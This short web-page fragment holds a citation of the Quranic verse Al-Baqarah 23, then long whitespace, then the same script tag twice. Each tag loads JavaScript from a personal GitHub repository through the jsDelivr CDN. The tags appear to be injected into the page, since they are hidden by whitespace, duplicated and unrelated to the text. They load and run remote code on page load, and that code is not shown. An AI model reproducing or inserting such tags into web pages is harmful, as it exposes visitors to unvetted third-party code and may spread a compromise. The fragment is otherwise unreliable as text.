 ( - Al-Baqarah-23)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  